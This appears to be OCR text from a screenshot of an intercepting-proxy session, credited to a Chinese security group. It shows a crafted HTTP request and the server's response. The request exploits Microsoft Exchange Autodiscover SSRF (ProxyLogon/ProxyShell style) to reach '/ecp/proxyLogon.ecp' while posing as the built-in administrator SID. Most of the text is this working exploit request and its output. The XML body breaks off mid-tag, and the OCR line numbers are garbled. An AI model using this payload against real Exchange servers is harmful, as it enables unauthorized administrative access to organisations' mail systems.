 1 POST /Autodiscover/autodiscover.json?a=unicodesec@unicodesec.comaaa@WIN-M5EIU5L7C7P:444/ecp/proxyLogon.ecp HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip
4 Accept: */*
5 User-Agent: Hello-World
6 Content-Type: text/xml
7 Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
8 Content-Length: 233
9 Msexchlogonaccount: S-1-5-21-504150987-459926668-2501460417-500
0 Msexchlogonmailbox: S-1-5-21-504150987-459926668-2501460417-500
1 Msexchtargetmailbox: S-1-5-21-504150987-459926668-2501460417-500
2
3 <r at="Negotiate" ln="john">
<s>
S-1-5-21-504150987-459926668-2501460417-500
</s>
<s a="7" t="1">
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/2 241
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 Request-Id: 370dbf6b-5885-4a55-8dba-7daa24207031
5 X-Calculatedbetarget: win-m5eiu5l7c7p.test.com
6 X-Content-Type-Options: nosniff
7 X-Diaginfo: WIN-M5EIU5L7C7P
8 X-Beserver: WIN-M5EIU5L7C7P
9 X-Ua-Compatible: IE=10
0 X-Aspnet-Version: 4.0.30319
1 Set-Cookie: ASP.NET_SessionId=26136ff5-e5c2-4756-a18a-bc5de738db64; path=/; secure; HttpOnly
2 Set-Cookie: msExchEcpCanary=; path=/ecp
3 Set-Cookie: X-BackEndCookie=; expires=Mon, 12-Aug-1991 03:27:25 GMT; path=/Autodiscover; secure; HttpOnly
4 X-Powered-By: ASP.NET
5 X-Feserver: WIN-M5EIU5L7C7P
6 Date: Thu, 12 Aug 2021 03:27:25 GMT
7 Content-Length: 0
宽字节安全